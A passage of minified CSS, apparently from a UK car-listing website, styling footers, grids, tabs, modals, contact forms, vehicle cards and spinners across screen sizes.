1;transform-origin:50%;height:1.75rem;margin-top:.6rem;transition:transform .25s ease-out}.mot-footer__social .icon:hover svg{transform:scale(1.2)}.mot-footer__links{flex-wrap:wrap;justify-content:space-evenly;font-size:.875rem;display:flex}.mot-footer__links li{margin-bottom:.5rem}.mot-footer__links li:not(:last-child){margin-right:.5rem;padding-right:.5rem}.mot-footer__links a{color:#050f0c;text-decoration:none}.mot-footer__links a:hover{color:#1f8745;text-decoration:underline}.mot-footer__links .btn--link{text-decoration:none}.mot-footer__links .btn--link:hover{text-decoration:underline}.mot-footer__legal{color:#454746}.mot-footer__logo{max-width:6.25rem}.separator{background:#e2e7e5;width:1px}@media (min-width:1024px){.mot-footer__links{border-right:1px solid #e2e7e5}.mot-footer__links li{width:100%}}.grid{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-columns:repeat(12,1fr);display:grid}.grid.grid-odd-span>:nth-child(odd):last-child{grid-column:1/-1}.grid.grid-pad .col{padding:.5rem}.grid.no-col-gap{grid-column-gap:0}.grid.no-row-gap{grid-row-gap:0}.grid.half-col-gap{grid-column-gap:.5rem}.grid.half-row-gap{grid-row-gap:.5rem}.grid.no-gaps{grid-column-gap:0;grid-row-gap:0}.grid.grid-flex .col{flex-direction:column;display:flex}.grid.grid-auto{grid-template-columns:auto;grid-auto-flow:column}.grid.grid-auto.grid-pad>*{padding:.5rem}.grid.grid-auto-wrap{grid-template-columns:repeat(auto-fit,minmax(100px,1fr))}.grid.grid-auto-wrap.grid-pad>*{padding:.5rem}.grid.grid-bottom-element>*{grid-template-rows:auto 1fr;display:grid}.grid.grid-bottom-element>* :last-child{place-self:end center}.grid.grid-section-r-spacing{grid-row-gap:1.5rem}@media (max-width:960px){.grid.grid-scroll{grid-template-columns:repeat(auto-fill,60px);grid-auto-columns:minmax(60px,1fr);grid-auto-flow:column;padding-bottom:2rem;overflow-x:auto}}.grid-centered{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-columns:repeat(6,1fr);display:grid}.grid-centered .grid-item{grid-column:span 2}.grid-centered .grid-item:last-child:nth-child(3n-1){grid-column-end:-2}.grid-centered .grid-item:nth-last-child(2):nth-child(3n+1){grid-column-end:4}.grid-centered .grid-item:last-child:nth-child(3n-2){grid-column-end:5}.col{grid-column:span 12}@media (min-width:0){.xs-12{grid-column:span 12}.xs-order-12{order:12}.xs-11{grid-column:span 11}.xs-order-11{order:11}.xs-10{grid-column:span 10}.xs-order-10{order:10}.xs-9{grid-column:span 9}.xs-order-9{order:9}.xs-8{grid-column:span 8}.xs-order-8{order:8}.xs-7{grid-column:span 7}.xs-order-7{order:7}.xs-6{grid-column:span 6}.xs-order-6{order:6}.xs-5{grid-column:span 5}.xs-order-5{order:5}.xs-4{grid-column:span 4}.xs-order-4{order:4}.xs-3{grid-column:span 3}.xs-order-3{order:3}.xs-2{grid-column:span 2}.xs-order-2{order:2}.xs-1{grid-column:span 1}.xs-order-1{order:1}}@media (min-width:480px){.s-12{grid-column:span 12}.s-order-12{order:12}.s-11{grid-column:span 11}.s-order-11{order:11}.s-10{grid-column:span 10}.s-order-10{order:10}.s-9{grid-column:span 9}.s-order-9{order:9}.s-8{grid-column:span 8}.s-order-8{order:8}.s-7{grid-column:span 7}.s-order-7{order:7}.s-6{grid-column:span 6}.s-order-6{order:6}.s-5{grid-column:span 5}.s-order-5{order:5}.s-4{grid-column:span 4}.s-order-4{order:4}.s-3{grid-column:span 3}.s-order-3{order:3}.s-2{grid-column:span 2}.s-order-2{order:2}.s-1{grid-column:span 1}.s-order-1{order:1}}@media (min-width:768px){.grid.grid-section-r-spacing{grid-row-gap:2rem}.m-12{grid-column:span 12}.m-order-12{order:12}.m-11{grid-column:span 11}.m-order-11{order:11}.m-10{grid-column:span 10}.m-order-10{order:10}.m-9{grid-column:span 9}.m-order-9{order:9}.m-8{grid-column:span 8}.m-order-8{order:8}.m-7{grid-column:span 7}.m-order-7{order:7}.m-6{grid-column:span 6}.m-order-6{order:6}.m-5{grid-column:span 5}.m-order-5{order:5}.m-4{grid-column:span 4}.m-order-4{order:4}.m-3{grid-column:span 3}.m-order-3{order:3}.m-2{grid-column:span 2}.m-order-2{order:2}.m-1{grid-column:span 1}.m-order-1{order:1}}@media (min-width:1024px){.grid.grid-section-r-spacing{grid-row-gap:2.5rem}.l-12{grid-column:span 12}.l-order-12{order:12}.l-11{grid-column:span 11}.l-order-11{order:11}.l-10{grid-column:span 10}.l-order-10{order:10}.l-9{grid-column:span 9}.l-order-9{order:9}.l-8{grid-column:span 8}.l-order-8{order:8}.l-7{grid-column:span 7}.l-order-7{order:7}.l-6{grid-column:span 6}.l-order-6{order:6}.l-5{grid-column:span 5}.l-order-5{order:5}.l-4{grid-column:span 4}.l-order-4{order:4}.l-3{grid-column:span 3}.l-order-3{order:3}.l-2{grid-column:span 2}.l-order-2{order:2}.l-1{grid-column:span 1}.l-order-1{order:1}}@media (min-width:1200px){.grid.grid-section-r-spacing{grid-row-gap:3rem}.xl-12{grid-column:span 12}.xl-order-12{order:12}.xl-11{grid-column:span 11}.xl-order-11{order:11}.xl-10{grid-column:span 10}.xl-order-10{order:10}.xl-9{grid-column:span 9}.xl-order-9{order:9}.xl-8{grid-column:span 8}.xl-order-8{order:8}.xl-7{grid-column:span 7}.xl-order-7{order:7}.xl-6{grid-column:span 6}.xl-order-6{order:6}.xl-5{grid-column:span 5}.xl-order-5{order:5}.xl-4{grid-column:span 4}.xl-order-4{order:4}.xl-3{grid-column:span 3}.xl-order-3{order:3}.xl-2{grid-column:span 2}.xl-order-2{order:2}.xl-1{grid-column:span 1}.xl-order-1{order:1}}.tabbed [role=tablist]{border-bottom:1px solid #e2e7e5;display:flex;position:relative;overflow:hidden}.tabbed [role=tablist] li{cursor:pointer;background:0 0;width:10rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;line-height:1;position:relative}.tabbed [role=tablist] a{color:#050f0c;text-align:center;width:100%;height:100%;padding:.675rem 0;text-decoration:none;display:block}.tabbed [role=tablist] button{color:#050f0c;cursor:pointer;text-align:center;background-color:#0000;border:none;width:100%;margin:0;padding:.45rem 0;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;text-decoration:none;display:block}.tabbed [role=tablist] button:hover,.tabbed [role=tablist] a:hover{color:#1f8745}.tabbed [role=tablist] button:focus,.tabbed [role=tablist] button:active,.tabbed [role=tablist] a:focus,.tabbed [role=tablist] a:active,.tabbed [role=tablist] [aria-selected=true],.tabbed [role=tablist] [data-selected=true]{border-bottom:3px solid #050f0c;outline:none;text-decoration:none}.tabbed [role=tablist] button:focus:hover,.tabbed [role=tablist] button:active:hover,.tabbed [role=tablist] a:focus:hover,.tabbed [role=tablist] a:active:hover,.tabbed [role=tablist] [aria-selected=true]:hover,.tabbed [role=tablist] [data-selected=true]:hover{color:#050f0c}.tabbed section:focus{outline:none}.tabbed [hidden]{display:none}.tabbed .tab--subheader{text-transform:none;padding-top:.2rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;display:block}.tab-container.no-padding .tabbed{padding:0}@media (max-width:768px){.small-hide{display:none}}.ad-board-any{text-align:center;overflow:hidden}@media (max-width:744px){.toggled-ad{display:none}.ad-mobile{text-align:center;z-index:2000;background-color:#0005;position:fixed;top:auto;bottom:0;left:0;right:0}}@media (min-width:745px){.toggle-ad-control{display:none!important}}picture.slot{text-align:center;width:100%;height:auto;margin:1rem auto;display:inline-block}picture.slot img{max-width:100%;margin:auto}@keyframes fade-drop-in{0%{opacity:0;transform:translateY(-50%)}to{opacity:1;transform:translate(0,0%)}}@-webkit-keyframes fade-trans-in{0%{opacity:0;-webkit-transform:translateY(-100%)}to{opacity:1;-webkit-transform:translate(0,0)}}@keyframes fade-trans-in{0%{opacity:0;transform:translateY(-100%)}to{opacity:1;transform:translate(0,0)}}@keyframes fade-slide-down{0%{opacity:0;height:auto;max-height:0;overflow:hidden}30%{opacity:1}to{max-height:9999px}}@keyframes fade-in{0%{opacity:0}to{opacity:1}}@keyframes fade-out{0%{opacity:1}to{opacity:0}}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1)}50%{-webkit-transform:scale(1.05)}to{-webkit-transform:scale(1)}}@keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.05)}to{transform:scale(1)}}@-webkit-keyframes ui-pulse{0%{-webkit-transform:scale(1)}25%{-webkit-transform:scale(.95)}to{-webkit-transform:scale(1)}}@keyframes ui-pulse{0%{transform:scale(1)}25%{transform:scale(.95)}to{transform:scale(1)}}@keyframes pulse-opacity{0%{opacity:1}50%{opacity:.5}to{opacity:1}}.card{border:1px solid #e2e7e5;border-radius:1rem;padding:1rem}.card.last-child{margin-bottom:1rem}.card.squared{border-radius:0}.card.standout{box-shadow:0 6px 16px #0000001f}.card.no-border{border:none}a.card p{color:#454746}a.card:hover,a.card:focus{color:inherit;text-decoration:none}a.card:hover .btn,a.card:focus .btn{text-decoration:underline}a.card:focus{border-color:#cbc5f8}@media (min-width:768px){.card{padding:1.5rem}}@media (min-width:1024px){.card{padding:2rem}}@media (min-width:1200px){.card{padding:2.5rem}}.m-close{cursor:pointer;z-index:10;background-color:#0000;border:0;width:1em;height:1em;padding:0;font-size:1.5rem;line-height:1em;display:block;position:absolute;top:.75rem;right:.75rem}.m-close:active,.m-close:focus{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}.page-section{padding:1rem}.page-section-content{padding-left:1rem;padding-right:1rem}.page-section-padding{margin-top:-1rem;padding:1rem .2rem}.page-section-title{margin-bottom:1rem}@media (min-width:480px){.page-section{padding:1.5rem}.page-section-grid{grid-column-gap:1.5rem;grid-row-gap:1.5rem}.page-section-title{margin-bottom:1.5rem}}@media (max-width:767px){.page-section.no-gap-s{padding:1rem 0}}@media (min-width:768px){.page-section{padding:2rem}.page-section-grid{grid-column-gap:2rem;grid-row-gap:2rem}.page-section-content{padding-left:1.5rem;padding-right:1.5rem}.page-section-title{margin-bottom:2rem}}@media (min-width:1024px){.page-section{padding:2.5rem}.page-section-grid{grid-column-gap:2.5rem;grid-row-gap:2.5rem}.page-section-content{padding-left:2rem;padding-right:2rem}.page-section-title{margin-bottom:2.5rem}}@media (min-width:1200px){.page-section{padding:3rem}.page-section-grid{grid-column-gap:3rem;grid-row-gap:3rem}.page-section-content{padding-left:2.5rem;padding-right:2.5rem}.page-section-title{margin-bottom:3rem}}@-webkit-keyframes mpulse{0%{opacity:.75;-webkit-transform:scale(.1)}to{opacity:0;-webkit-transform:scale(1)}}@keyframes mpulse{0%{opacity:.75;transform:scale(.1)}to{opacity:0;transform:scale(1)}}.m-pulse{width:1em;height:1em;margin:auto;font-size:60px;display:block;position:relative}.m-pulse:before{box-sizing:border-box;content:"";transform-origin:50%;border:.1em solid #fff;border-radius:50%;width:.9em;height:.9em;animation:2s infinite mpulse;display:block;transform:scale(.1)}.scrollbar::-webkit-scrollbar-track{background-color:#fff;border-radius:10px;box-shadow:inset 0 0 6px #0003}.scrollbar::-webkit-scrollbar{background-color:#fff;border-radius:10px;width:5px;height:7px}.scrollbar::-webkit-scrollbar-thumb{background-color:#050f0c;border-radius:10px}.switch{text-align:center;position:relative;transform:translateZ(0)}.switch.hide{display:none}.switch .m-label{color:#050f0c;cursor:pointer;vertical-align:middle;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem}.switch .m-label:hover{color:#fff}.switch .m-label.active{color:#fff;cursor:default}.switch .m-switch{opacity:0;max-width:0;max-height:0;margin:0;position:absolute}.switch .m-switch+label{cursor:pointer;-webkit-tap-highlight-color:#fff0;text-indent:-5000px;vertical-align:middle;background:#fff5;border-radius:12px;width:48px;height:24px;margin:0 2%;display:inline-block;position:relative}.switch .m-switch+label:before,.switch .m-switch+label:after{content:"";border-radius:50%;width:20px;height:20px;transition:transform .15s ease-in-out;display:block;position:absolute;top:-2px;left:0}.switch .m-switch+label:after{background:#fff;border:4px solid #51f58d;box-shadow:0 0 3px #0005}.switch .m-switch:checked+label:before{width:48px}.switch .m-switch:checked+label:after{transform:translate(20px)}.switch .tooltip{float:right;margin-right:5px}.dealeradmin .overlay-inner{width:90%;max-width:800px;padding:2rem}.dealeradmin .overlay-inner a:hover{text-decoration:none}.bc{z-index:1;background:#fff;border-bottom:1px solid #e2e7e5;line-height:1;position:relative}.bc__inner{white-space:nowrap;align-items:center;max-width:1600px;margin:0 auto;padding:.5rem 1.25rem;font-size:0;display:flex;overflow:hidden}.bc__list{white-space:normal;padding-right:1.75rem;display:flex}.bc__item{color:#050f0c;white-space:nowrap;padding-right:0;font-size:1rem;line-height:1.25rem;display:none}.bc__item a{color:#1f8745}.bc .home{color:#1f8745;margin-right:.25rem;font-size:0}@media (max-width:479px){.bc__item:nth-last-child(2){background:0 0;display:inline-block}.bc__item:nth-last-child(2) a:before{color:#454746;content:"Back to "}.bc .home--single{font-size:.75rem;line-height:1.25rem}.bc .home--single .home__back{color:#454746}}@media (min-width:480px){.bc .home{background-image:none;width:auto;margin-right:0;font-size:.75rem;line-height:1.25rem}.bc .home__back{display:none}.bc__item{align-items:center;font-size:.75rem;display:flex}.bc__item:before{content:"";background:url(https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/icons/chevron-right-grey.svg) 50% no-repeat;width:.5rem;height:.5rem;padding:0 .25rem}}@media (min-width:768px){.bc{display:block}}@media (min-width:1600px){.bc__inner{padding:.5rem 0}}.cazoo-app-banner{min-height:2.375rem;max-height:2.375rem}.cazoo-qr .overlay-inner{max-width:500px}@media (max-width:479px){.cazoo-app-banner .btn--txt{font-size:.75rem}.cazoo-app-banner .cazoo-app-banner--logo{height:.625rem}}.overlay{z-index:5005;background-color:#00000080;justify-content:center;align-items:center;padding:0;display:flex;position:fixed;top:0;bottom:0;left:0;right:0}.overlay .m-close{font-size:2rem}.overlay .modal-loading .spinner{width:2rem;height:2rem}.overlay .modal-loading .spinner .path{stroke:#050f0c}.overlay.modal-iframe .overlay-inner{box-shadow:none;background-color:#0000;width:100%;max-width:1060px;max-height:100%;padding:0;position:relative;overflow-y:hidden}.overlay.modal-iframe .iframe-container{max-height:100%;overflow:auto}.overlay.modal-iframe iframe{background:#fff;width:1px;min-width:100%}.overlay.modal-iframe .video-modal{height:0;padding-top:25px;padding-bottom:56.25%;position:relative}.overlay.modal-iframe .video-modal iframe{width:100%;height:100%;position:absolute;top:0;left:0}.overlay.carousel .m-close:focus{outline:1px dotted #fff}.overlay.ios_device .overlay-inner{overflow-y:scroll}.overlay-inner{-webkit-overflow-scrolling:touch;background:#fff;border-radius:1rem;width:100%;max-width:945px;max-height:100%;margin:0 1rem;position:relative;overflow-y:scroll;box-shadow:0 2px 3px #000}@media (min-width:375px){.overlay.modaliframe .overlay-inner{padding:1rem}}@media (min-width:768px){.overlay-inner{overflow-y:auto}.overlay.modaliframe .overlay-inner{max-width:1000px;padding:2rem}}.radix_modal__overlay{z-index:5001;background:#00000080;position:fixed;top:0;bottom:0;left:0;right:0}.radix_modal__content{z-index:5001;background:#fff;border-radius:.75rem;outline:none;flex-direction:column;width:100%;max-width:96vw;max-height:80vh;display:flex;position:fixed;top:50%;left:50%;overflow:hidden;transform:translate(-50%,-50%);box-shadow:0 .5rem 2.5rem #0000001f}.radix_modal__header{background:#f1f3f2;align-items:center;padding:.75rem .5rem .5rem 1rem;display:flex}.radix_modal__title{color:#050f0c;flex:auto;max-height:2.6em;margin:0;font-size:1rem;font-weight:700;line-height:1.3;overflow:hidden}.radix_modal__close{cursor:pointer;background:0 0;border:0;justify-content:center;align-items:center;width:40px;height:40px;padding:0;display:inline-flex}.radix_modal__close.no-title{position:absolute;top:0;right:.5rem}.radix_modal__close:hover{opacity:.5}.radix_modal__body{-webkit-overflow-scrolling:touch;flex:auto;min-height:0;padding:0;overflow:auto}.radix_modal__body.padded,.radix_modal__body>.page-section{padding:1.5rem}.radix_modal__fallback{text-align:center}@media (min-width:768px){.radix_modal__content{width:31.25rem}.radix_modal__content.small-modal{width:23rem}.radix_modal__content.medium-modal{width:40rem}.radix_modal__content.large-modal{width:60rem}.radix_modal__content.full-modal{width:100%}.radix_modal__header{padding-left:2rem;padding-right:1rem}.radix_modal__title{font-size:1.125rem}.radix_modal__body.padded,.radix_modal__body>.page-section{padding:2rem}}.overlay-content{padding:2rem}.overlay-content__title{margin-bottom:.5rem;font-size:2.2rem;line-height:1.3}.overlay-content__copy{margin-bottom:1rem}.overlay.success .overlay-inner{max-width:800px;padding:1rem}@media (min-width:480px){.overlay.success .overlay-inner{padding:2rem}}@media (min-width:768px){.overlay.success .overlay-inner{padding:4rem 5rem}}.success-logo-header{height:26px;margin-top:-3px}.success-logo{width:65px}.success-my-garage{grid-row-gap:0}.circle-65{border-radius:100%;justify-content:center;align-items:center;width:65px;height:65px;display:flex}.circle-65 svg{width:40px}@media (min-width:768px){.success-item-text{text-align:center;width:100%}.success-logo-header{margin-left:auto;margin-right:auto}}@media (max-width:767px){.credit-link-btn{color:#050f0c;cursor:pointer;background:0 0;border:none;margin:.5rem 0 0;padding:0;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;font-weight:450;line-height:1.125rem;text-decoration:underline;display:inline-block}.credit-link-btn:hover,.credit-link-btn:focus{color:#1f8745;background:0 0;text-decoration:underline}}.spinner{vertical-align:middle;width:1rem;height:1rem;margin:0 .25rem;display:inline-block;position:relative}.spinner .path,.spinner .svg-path{fill:none;stroke-dasharray:110 50;stroke-width:7px;transform-origin:50%;animation:2s linear infinite spinner_rotate}.spinner .path{stroke:#00000080}.btn--spinner .spinner{margin:0;position:absolute;top:50%;right:.5rem;transform:translateY(-50%)}.btn--spinner.btn--txt .spinner{position:relative;top:6px;right:0}@keyframes spinner_rotate{to{transform:rotate(360deg)}}.grecaptcha-badge:not([data-style=inline]){visibility:hidden}.recaptcha{justify-self:start}.overlay-inner:has(.overlay-form){max-width:800px}.contact-title{margin-top:0;margin-bottom:.5rem;padding-right:2rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1.8rem}.contact-msg{font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem;line-height:1rem}.contact-field{width:100%;margin:.5rem 0}textarea.contact-field{resize:none}.contact-checkwrap{-webkit-text-size-adjust:none;text-size-adjust:none;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;font-weight:400;line-height:1.125rem}.contact-checkwrap input{clip:rect(0 0 0 0);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden}.contact-checkwrap input:focus+label{text-decoration:underline}.contact-checkwrap label{cursor:pointer;align-items:center;min-height:20px;display:flex}.contact-checkwrap input+label:before{content:" ";vertical-align:middle;border:1px solid #454746;width:20px;min-width:20px;height:20px;margin-right:.4rem;font-size:.9rem;display:inline-block}.contact-checkwrap input:checked+label:before,.contact-checkwrap input.optOut:not(:checked)+label:before{content:" ";background:url(https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/icons/tick-checkbox.svg) no-repeat}.contact-checkwrap input.optOut:checked+label:before{content:" ";background:0 0}.contact-checkwrap--align-start label{align-items:flex-start}.contact-checkwrap--sml label{font-size:12px}.contact-checkwrap--sml input+label:before{width:15px;min-width:15px;height:15px}.text-limit{z-index:2;background:#fff;font-size:.8rem;position:absolute;bottom:10px;right:20px}.text-limit.green{color:green}.text-limit.orange{color:orange}.text-limit.red{color:red}.text-limit-error{bottom:40px}.contact-user-options{grid-area:contact-user-options}.contact-user-details{grid-area:contact-user-details}.contact-message{grid-area:contact-message}.overlay-form-grid{grid-template-columns:1fr;grid-template-areas:"contact-user-details""contact-user-options""contact-message";grid-auto-rows:minmax(min-content,max-content);display:grid}.overlay-form-grid .contact-message{margin-top:0}@media (min-width:480px){.recaptcha{justify-self:end}}@media (min-width:768px){.overlay-form-grid{grid-template-columns:1fr 1fr;grid-template-areas:"contact-user-options contact-user-details""contact-user-options contact-message"}}.input-field{margin:1rem 0 0}.input-field input{-webkit-appearance:none;appearance:none;box-sizing:border-box;color:#454746;resize:none;-webkit-user-select:text;user-select:text;border:2px solid #e2e7e5;border-radius:.5rem;width:100%;height:auto;padding:.625rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem}.input-field select{width:100%}.input-field textarea{vertical-align:top;width:100%}.input-field .l-adapt{margin-top:-3.2rem;margin-bottom:0}.input-field textarea+.l-adapt{margin-top:0}.js-lazy-bg{background-position:50%;background-size:auto}.compact-card{color:#454746;background-color:#fff;border:1px solid #e2e7e5;border-radius:1rem;flex-wrap:wrap;width:265px;min-width:265px;margin:0 .5rem 1rem;padding:0;text-decoration:none;display:flex;position:relative}a.compact-card:hover .compact-card__cta{text-decoration:underline}a.compact-card:hover,a.compact-card:focus{color:inherit;border-color:#cbc5f8;text-decoration:none}.compact-card .compact-like{padding:0;position:absolute;top:6.5rem;right:.5rem}.compact-card__title{color:#050f0c;text-align:left;width:100%;margin-bottom:0}.compact-card__sub{grid-area:compact-sub;margin:0;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;font-weight:400}.compact-card__info li:not(:last-child){border-right:1px solid #050f0c;margin-right:.5rem;padding-right:.5rem}.compact-card__info abbr{text-decoration:none}.compact-card__image{text-align:center;background:#e2e7e5;border-top-left-radius:1rem;border-top-right-radius:1rem;width:100%;max-width:100%;display:inline-block;position:relative;overflow:hidden}.compact-card__image .lazy:before{content:"";width:100%;padding-top:45%;display:block}.compact-card__image .lazy img{width:100%;height:auto;animation:.3s forwards fade-in;position:absolute;top:-25%;left:50%;transform:translate(-50%)}.compact-card__cta{margin-left:auto}.compact-card-select{cursor:pointer;z-index:2;background:#fff;border:1px solid #e2e7e5;border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;justify-content:center;align-items:center;width:40px;height:40px;display:flex;position:absolute;bottom:0;right:0}.compact-card-select svg{width:2rem;height:2rem}.compact-card--loading{width:265px;height:263px;margin-right:1rem}.compact-card--loading .loading-content{border-radius:1rem;width:265px;padding-bottom:95%}.sl-count{display:flex;position:relative}.sl-count svg{width:25px;height:25px}.sl-count__num{color:#fff;text-align:center;width:25px;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;line-height:22px;position:absolute;left:0;right:0}.sl{grid-template-columns:1fr;grid-template-areas:"sl__header""sl__vehicles""compare-sl";width:100%;padding:1rem;display:grid}.sl .scrollbar::-webkit-scrollbar-thumb{background-color:#51f58d}.sl__header{grid-area:sl__header}.sl__header .sl-count{margin-right:.5rem}.sl__header .sl-count__num{color:#fff}.sl__vehicles{grid-area:sl__vehicles;max-width:100%;margin-top:.5rem;overflow:auto}.sl__vehicles-container{margin:0 .5rem}.sl__inner{padding:.5rem 0 1.5rem;display:inline-flex}.sl .compact-card{margin:0}.compare-sl{grid-area:compare-sl}@media (min-width:1024px){.sl{grid-template-columns:minmax(250px,1fr) 5fr;grid-template-areas:"sl__header sl__vehicles""compare-sl sl__vehicles";padding:2rem}.sl__vehicles{text-align:left}.sl__header p{padding-right:1rem}}.rv{grid-template-columns:1fr;grid-template-areas:"rv__title""rv__vehicles";width:100%;padding:0 1rem;display:grid}.rv__title{grid-area:rv__title}.rv__title svg{vertical-align:middle;width:1.5rem;margin:0 .5rem 0 .2rem}.rv__vehicles{grid-area:rv__vehicles;max-width:100%;margin-top:.5rem;overflow:auto}.rv__inner{padding:.5rem 0 1.5rem;display:inline-flex}.rv .compact-card{margin:0 .5rem}.rv .input-container{max-width:200px}.rv .input-container input{width:100%}.rv .input-container.has-error input{border-color:#a61b14;border-radius:.5rem .5rem 0 0}.rv .input-container.has-error .error{border-radius:0 0 .5rem .5rem}@media (min-width:1024px){.rv{grid-template-columns:minmax(250px,1fr) 5fr;grid-template-areas:"rv__title rv__vehicles""rv__title rv__vehicles";padding:2rem}.rv__vehicles{text-align:left}.rv__title p{padding-right:1rem}}.compare-sl{text-align:center;width:100%}.compare-sl__heart{width:auto;height:15px;margin:.25rem .25rem 0}.compare-sl .err{line-height:1.25rem}@media (min-width:1024px){.compare-sl{text-align:left}.compare-sl .btn{margin-bottom:0}.compare-sl .err{margin-top:1rem}}.compact-like{cursor:pointer;background:#fff;border:none;border-radius:100%;justify-content:center;align-items:center;width:40px;height:40px;padding:0;display:flex;box-shadow:0 2px 5px #00000040}.compact-like:focus{border:2px solid #454746;outline:none}@media not all and (pointer:coarse){.compact-like:hover:not(:focus){box-shadow:0 2px 16px #0003!important}}.compact-like svg{width:27px;padding-top:2px}.advertise-with-us{text-align:left;background:#fff;border:1px solid #e2e7e5;border-radius:1rem;grid-template-columns:minmax(0,1fr) auto;align-items:start;gap:.625rem;max-width:21.5rem;padding:1rem;display:grid}.advertise-with-us__title,.advertise-with-us__button{grid-column:1}.advertise-with-us__image{grid-area:1/2/3}.advertise-footer{margin-top:1rem}@media (max-width:1023px){.main-nav .advertise-with-us{margin-top:1rem}.advertise-footer .advertise-with-us{text-align:center;grid-template-columns:1fr}.advertise-footer .advertise-with-us .advertise-with-us__image{grid-column:1}}@media (min-width:1024px){.advertise-with-us{max-width:25rem}.main-nav .advertise-with-us{background:0 0;border:none;border-radius:0;padding:0;display:block}.main-nav .advertise-with-us .advertise-with-us__title,.main-nav .advertise-with-us .advertise-with-us__image{display:none}.main-nav .advertise-with-us .advertise-with-us__button .btn{color:#050f0c;text-transform:capitalize;white-space:nowrap;border:none;border-bottom:4px solid #0000;border-radius:0;height:-webkit-fit-content;height:fit-content;margin-bottom:.5rem;padding:1.5rem 1rem 1rem;line-height:normal;display:block}.main-nav .advertise-with-us .advertise-with-us__button .btn:active{background-color:#0000}.main-nav .advertise-with-us .advertise-with-us__button .btn:hover{background-color:#0000;border-color:#0000 #0000 #050f0c;border-bottom-style:solid;border-bottom-width:4px}}.toast{border-radius:.5rem;align-items:center;width:100%;max-width:480px;height:40px;margin:0 .5rem;padding:0 1rem;display:flex}.toast .label{margin-right:auto}.toast svg{width:1rem;height:1rem;padding:0 .5rem}.toast button{margin:0}.toast button:focus,.toast button:active,.toast button:hover{color:#fff}@media not all and (pointer:coarse){.box-shadow-hover-style{box-shadow:0 2px 16px #0003!important}}.flex>[class^=box-]{margin-top:1rem}.flex .box-1{flex-basis:100%}.flex .box-2{flex-basis:50%}.flex .box-3{flex-basis:33.3333%}.flex .box-4{flex-basis:25%}.flex .box-5{flex-basis:20%}.flex .box-10{flex-basis:10%}.flex.no-gutter>[class^=box-]{margin-top:0}.box-auto{flex:auto}.box-shrink{flex-shrink:1}.box-grow{flex-grow:1}@media screen and (min-width:768px){.flex>[class^=box-]{margin-top:0;margin-left:.5rem;margin-right:.5rem}.flex .box-1{flex-basis:100%}.flex .box-2{flex-basis:calc(50% - .5rem)}.flex .box-3{flex-basis:calc(33.3333% - .6667rem)}.flex .box-4{flex-basis:calc(25% - .75rem)}.flex .box-5{flex-basis:calc(20% - .8rem)}.flex .box-10{flex-basis:calc(10% - .9rem)}.flex .box-2:nth-child(odd){margin-left:0}.flex .box-2:nth-child(2n+2){margin-right:0}.flex .box-3:nth-child(3n+1){margin-left:0}.flex .box-3:nth-child(3n+3){margin-right:0}.flex .box-4:nth-child(4n+1){margin-left:0}.flex .box-4:nth-child(4n+4){margin-right:0}.flex .box-5:nth-child(5n+1){margin-left:0}.flex .box-5:nth-child(5n+5){margin-right:0}.flex .box-10:nth-child(10n+1){margin-left:0}.flex .box-10:nth-child(10n+10){margin-right:0}.flex.no-gutter>[class^=box-]{margin-left:0;margin-right:0}.flex.no-gutter .box-1{flex-basis:100%}.flex.no-gutter .box-2{flex-basis:50%}.flex.no-gutter .box-3{flex-basis:33.3333%}.flex.no-gutter .box-4{flex-basis:25%}.flex.no-gutter .box-5{flex-basis:20%}.flex.no-gutter .box-10{flex-basis:10%}}.row{flex-flow:wrap;width:100%;display:flex}.column,.double-column{flex-direction:column;flex-basis:100%;max-width:100%;display:flex}.column.sml,.double-column.sml{flex:1}.column img,.double-column img{align-self:center}.column.shrink,.double-column.shrink{flex:0}.column.shrink.min-width,.double-column.shrink.min-width{min-width:100px}.column.col-btn,.double-column.col-btn{flex:none}.double-column.sml{flex:2}.gutter>.column{margin-top:1rem}.gutter>.column:first-child{margin-top:0}.gutter>.column.sml{margin-top:0;margin-left:.5rem}.gutter>.column.sml:first-child{margin-left:0}.gutter-padding>.column{padding-top:1rem}.gutter-padding>.column.sml{padding-top:0;padding-left:.5rem}.gutter-padding>.column.sml:first-child{padding-left:0}.equal-height .column>:first-child,.equal-height .column-2>:first-child,.equal-height .column-3>:first-child,.equal-height .column-4>:first-child,.equal-height .column-5>:first-child,.equal-height .column-auto>:first-child{height:100%}.scrollable{flex-wrap:nowrap;overflow:auto}.scrollable>.column{flex:0 0 250px}.scrollable.gutter>.column{margin:0 .5rem 1rem}.scrollable.gutter>.column:first-child{margin-left:auto}.scrollable.gutter>.column:last-child{margin-right:auto}@media screen and (min-width:768px){.scrollable>.column{flex:0 0 300px}}@media (min-width:1199px){.scrollable>.column{flex:0 0 400px}}@media screen and 